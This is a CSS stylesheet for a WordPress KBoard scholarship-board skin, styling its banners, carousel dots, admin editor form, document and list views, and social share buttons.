	 .main-banner > .inner-wrap .text-wrap > .desc { margin-top: 20px; font-weight: 400; letter-spacing: -0.27px; line-height: 24px;
		width: 240px; margin-right: auto; margin-left: auto;
	}
	 .main-banner > .inner-wrap .text-wrap > .button-wrap { margin-top: 50px; }
	 .slick-dots { top: initial; bottom: 10px; }
	 #kboard-scholarship-latest .main-banner > .inner-wrap .text-wrap .btn-gray { margin-top: 66px; }
}


 #kboard-scholarship-latest .outer-wrap .main-banner .inner-wrap .image-wrap { max-height: 600px; overflow: hidden; }
 #kboard-scholarship-latest .outer-wrap .main-banner.inner-wrap .image-wrap img { width: 100%; }

@media all and (max-width: 767px) {
 #kboard-scholarship-latest .outer-wrap .main-banner .inner-wrap .image-wrap { 
	position: relative;
    z-index: 0;
    width: 100%;
    height: 100%;
  }

}

 #kboard-scholarship-latest .btn.btn-long { background-color: #658350; }
 #kboard-scholarship-latest .btn.btn-long:after { content: ''; position: absolute; z-index: 1; top: 0; left: 0; display: block; width: 100%; height: 100%; opacity: 0; background-color: #2c2f2a; }
 #kboard-scholarship-latest .btn.btn-long > .outer-wrap { position: relative; z-index: 2; display: block; width: 100%; height: 100%; }
 #kboard-scholarship-latest .btn.btn-long > .outer-wrap > .inner-wrap { position: relative; z-index: 2; text-align: center; padding-right: 16px; padding-left: 16px; }
 #kboard-scholarship-latest .btn.btn-long > .outer-wrap > .inner-wrap .text { white-space: nowrap; font-size: 14px; color: #fff; letter-spacing: -0.2px; line-height: 38px; }
 #kboard-scholarship-latest .btn.btn-long > .outer-wrap > .inner-wrap i { display: inline-block; margin-left: 18px; font-size: 10px; color: #fff; line-height: 38px;
	-webkit-transform: translateY(-1px);
		-ms-transform: translateY(-1px);
			transform: translateY(-1px);
}

.test-banner .slick-dots { position: absolute; top: 50%; right: 50%; z-index: 10;
	-webkit-transform: translate(630px,-50%);
		-ms-transform: translate(630px,-50%);
			transform: translate(630px,-50%);
}s
.testbanner .onlyone .slick-dots { display: none; }
.test-banner .slick-dots li { list-style: none; margin-top: 8px; cursor: pointer; }
.test-banner .slick-dots li button { color: transparent; font-size: 1px; width: 8px; height: 8px; display: block; background-color: transparent; padding: 0; margin: 0; border: 1px solid #fff; border-radius: 50%; background-color: #fff; opacity: 0.7; cursor: pointer;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}
.test-banner .slick-dots li.slick-active button { opacity: 1; height: 28px; border-radius: 5px; }

@media all and (max-width: 1320px) {
	.test-banner .slick-dots { position: absolute; top: 50%; right: 15px; z-index: 10;
		-webkit-transform: translate(0,-50%);
			-ms-transform: translate(0,-50%);
				transform: translate(0,-50%);
	}
}
@media all and (max-width: 767px) {
	.test-banner .main-banner > .inner-wrap .text-wrap > .title { font-weight: 900; font-size: 35px; line-height: 42px; }
	.test-banner .main-banner > .inner-wrap .text-wrap > .desc { margin-top: 20px; font-weight: 400; letter-spacing: -0.27px; line-height: 24px;
		width: 240px; margin-right: auto; margin-left: auto;
	}
	.test-banner .main-banner > .inner-wrap .text-wrap > .button-wrap { margin-top: 50px; }
	.test-banner .slick-dots { top: initial; bottom: 10px; }
}

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-scholarship-admin-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-scholarship-admin-editor form { margin: 0; padding: 0; }
#kboard-scholarship-admin-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-scholarship-admin-editor input[type=text],
#kboard-scholarship-admin-editor input[type=email],
#kboard-scholarship-admin-editor input[type=number],
#kboard-scholarship-admin-editor input[type=date],
#kboard-scholarship-admin-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-scholarship-admin-editor select:hover,
#kboard-scholarship-admin-editor input[type=text]:hover,
#kboard-scholarship-admin-editor input[type=email]:hover,
#kboard-scholarship-admin-editor input[type=number]:hover,
#kboard-scholarship-admin-editor input[type=date]:hover,
#kboard-scholarship-admin-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-scholarship-admin-editor select:focus,
#kboard-scholarship-admin-editor input[type=text]:focus,
#kboard-scholarship-admin-editor input[type=email]:focus,
#kboard-scholarship-admin-editor input[type=number]:focus,
#kboard-scholarship-admin-editor input[type=date]:focus,
#kboard-scholarship-admin-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-scholarship-admin-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-scholarship-admin-editor .kboard-attr-title input { width: 70%; }
#kboard-scholarship-admin-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-scholarship-admin-editor .kboard-attr-row .btn_field { margin-left: 138px; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-scholarship-admin-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-scholarship-admin-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-scholarship-admin-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-scholarship-admin-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-scholarship-admin-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-scholarship-admin-editor .kboard-control .left { position: static; float: left; }
#kboard-scholarship-admin-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

@media screen and (max-width: 600px) {
	#kboard-scholarship-admin-editor select,
	#kboard-scholarship-admin-editor input[type=text],
	#kboard-scholarship-admin-editor input[type=email],
	#kboard-scholarship-admin-editor input[type=number],
	#kboard-scholarship-admin-editor input[type=date],
	#kboard-scholarship-admin-editor input[type=password],
	#kboard-scholarship-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-scholarship-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-scholarship-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-scholarship-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-scholarship-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}


/**
 * latest
 */
#kboard-scholarship-latest {  }
#kboard-scholarship-latest > .outer-wrap {  }

#kboard-scholarship-latest #title-wrap {  }
#kboard-scholarship-latest #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-scholarship-latest #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-scholarship-latest #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-scholarship-latest #title-wrap > .inner-wrap > .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-scholarship-latest #title-wrap > .inner-wrap > .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-scholarship-latest #title-wrap > .inner-wrap > .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-scholarship-latest #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-scholarship-latest #title-wrap > .inner-wrap > .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-scholarship-latest #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}

#kboard-scholarship-latest #desc-wrap {  }
#kboard-scholarship-latest #desc-wrap > .outer-wrap {  }

#kboard-scholarship-latest #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-scholarship-latest #desc-wrap #tab-wrap {  }
	#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-scholarship-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-scholarship-latest #scholar-article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-header {}
#kboard-scholarship-latest #scholar-article-wrap .cont-header .title { line-height: 44px; color: #658350; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-header .content { margin-top: 30px; font-size: 16px; color: #3d3c3c; letter-spacing: -0.25px; line-height: 28px; font-weight: 400; font-size: 16px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-header .content .text.button-wrap { display: inline-block; vertical-align: middle; float: right; }

#kboard-scholarship-latest #scholar-article-wrap .cont-body { margin-top: 50px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap {  }

#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap > .image-wrap { position: relative; height: 400px; padding-top: 100px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap > .image-wrap .image { width: 100%; height: 100%; background-position: 0% 70%; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap > .image-wrap .name { position: absolute; bottom: 64px; right: 50px; font-size: 30px; color: #fff; letter-spacing: -0.5px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap > .image-wrap .value { position: absolute; bottom: 35px; right: 62px; color: #bebebe; letter-spacing: -0.3px; font-size: 18px; }

#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box {  }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text { }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text .title { color: #3d3c3c; font-size: 22px; font-weight: 500; line-height: 30px; letter-spacing: -0.37px; line-height: 32px; white-space: nowrap; text-align: center; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text .col-common { margin-top: 30px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text .col-common .inner-wrap { background-color: #ffffff; border: 1px solid #ebebeb; padding-top: 25px; padding-bottom: 25px;
	font-weight: 500; line-height: 26px; letter-spacing: -0.27px; font-size: 18px; color: #717171; text-align: center;
	-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
	        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
}
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text .col-common .inner-wrap .small { font-size: 16px; font-weight: 400; }


#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-01 .col-common .inner-wrap { padding-top: 49px; padding-bottom: 34px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-01 .col-common .inner-wrap > .text { color: #717171; text-align: center; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-01 .col-common .inner-wrap > .text-01 { margin-top: 40px; font-weight: 500; letter-spacing: -0.31px; font-size: 20px; line-height: 29px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-01 .col-common .inner-wrap > .text-02 { margin-top: 18px; letter-spacing: -0.27px; line-height: 24px; font-weight: 700; font-size: 18px; }


#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text .col-common .inner-wrap > .image-wrap { height: 90px; width: 184px; margin: 0 auto; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: auto 100%;
	        background-size: auto 100%;
}


#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-arrow { padding: 35px 15px; position: relative; text-align: center; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-arrow i {letter-spacing: -0.6px;  color: #658350; font-size: 40px; }
#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-arrow.box-02 .tag { display: none; position: absolute; top: 50%; left: 50%; background-color: #658350; padding: 11px 33px; font-size: 16px; line-height:1; letter-spacing: -0.3px; color: #fff; white-space: nowrap;
	-webkit-transform: translate(45px,-50%);
	    -ms-transform: translate(45px,-50%);
	        transform: translate(45px,-50%);
}

@media all and (max-width: 1023px) {
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-01 { padding-top: 0; padding-bottom: 0; }
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-arrow { padding-top: 50px; padding-bottom: 50px; }
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text { padding-right: 90px; padding-left: 90px; }
}
@media all and (max-width: 767px) {
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap > .image-wrap .name { font-size: 20px; letter-spacing: -0.3px; right: 15px; bottom: 50px; }
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap > .image-wrap .value { font-size: 14px; letter-spacing: -0.2px; right: 15px; bottom: 29px; }
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-text { padding-right: 15px; padding-left: 15px; }
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-arrow.box-02 { padding-bottom: 50px; }
	#kboard-scholarship-latest #scholar-article-wrap .cont-body > .inner-wrap .text-wrap > .box-arrow.box-02 .tag { top: 105px;
		-webkit-transform: translate(-50%,0);
		    -ms-transform: translate(-50%,0);
		        transform: translate(-50%,0);
	}
}


#kboard-scholarship-latest #apply-wrap {  }
#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .title,
	#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-scholarship-latest #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}

/* lastest - document */
#kboard-scholarship-latest #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-scholarship-latest #document-wrap > .outer-wrap {  }
#kboard-scholarship-latest #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-scholarship-latest #document-image-wrap {  }
#kboard-scholarship-latest #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-scholarship-latest #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-scholarship-latest #document-text-wrap {  }
#kboard-scholarship-latest #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-scholarship-latest #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-scholarship-latest #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-scholarship-latest #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-scholarship-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-scholarship-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-scholarship-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-scholarship-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-scholarship-latest #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-scholarship-latest #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-scholarship-latest #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-scholarship-latest #document-btn-wrap .btn-green { float: left; }
#kboard-scholarship-latest #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-scholarship-latest #document-btn-wrap .btn-white { float: right; }
#kboard-scholarship-latest #document-btn-wrap .btn-white.btn-act { margin-left: 10px; display: none; }

@media all and (max-width: 767px) {
	#kboard-scholarship-latest #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-scholarship-latest #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * document
 */
#kboard-scholarship-document { padding-top: 110px; }
#kboard-scholarship-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}


#kboard-scholarship-document #apply-wrap {  }
#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: auto; padding: 0 30px; position: relative; }
#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 64px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 64px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .btn {margin: 10px 0 10px 0;background: none; display: inline-block; }
#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .btn:hover::after { opacity: 0; }
#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .btn a { background-color: #658350; margin-right: 5px; }

#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .btn a.closed_program {
	background: #ddd;
}

@media all and (min-width: 1000px) {
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .title span { width: 700px; }
}
@media all and (max-width: 767px) {
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; width: 100%; }
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-scholarship-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 10px !important; }
}


#kboard-scholarship-document #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-scholarship-document #document-wrap > .outer-wrap {  }
#kboard-scholarship-document #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-scholarship-document #document-image-wrap {  }
#kboard-scholarship-document #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-scholarship-document #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-scholarship-document #document-text-wrap {  }
#kboard-scholarship-document #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-scholarship-document #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-scholarship-document #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-scholarship-document #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-scholarship-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-scholarship-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-scholarship-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-scholarship-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-scholarship-document #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-scholarship-document #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-scholarship-document #document-btn-wrap { margin-top: 30px; height: 40px; }

#kboard-scholarship-document #document-btn-wrap .btn-green,
#kboard-scholarship-document #document-btn-wrap .btn-white { float: left; }
#kboard-scholarship-document #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i{ margin-left: 0; margin-right: 8px; }
#kboard-scholarship-document #document-btn-wrap .btn-white { margin-left: 10px; }
#kboard-scholarship-document #document-btn-wrap .btn-white-02 { float: right; margin-left: 0; }
#kboard-scholarship-document #document-btn-wrap .btn-white-02.btn-act { margin-left: 10px; display: none; }

@media all and (max-width: 767px) {
	#kboard-scholarship-document #document-btn-wrap .row { display: flex; justify-content: space-between;}
	#kboard-scholarship-document #document-btn-wrap .col-tb-6 { width: 50%; }
	#kboard-scholarship-document #document-btn-wrap .btn-green,
	#kboard-scholarship-document #document-btn-wrap .btn-transparent { *margin: 0 auto; float: none; clear: both; }
	#kboard-scholarship-document #document-btn-wrap .button-wrap { padding-top: 0; *display: table; *margin: 0 auto; *width: 235px; }
}


/**
 * list
 */
#kboard-scholarship-list {  }
#kboard-scholarship-list > .inner-wrap {  }

#kboard-scholarship-list #title-wrap {  }
#kboard-scholarship-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-scholarship-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-scholarship-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-scholarship-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-scholarship-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-scholarship-list #article-wrap .article {  }

#kboard-scholarship-list #article-wrap #cont-header {  }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-scholarship-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
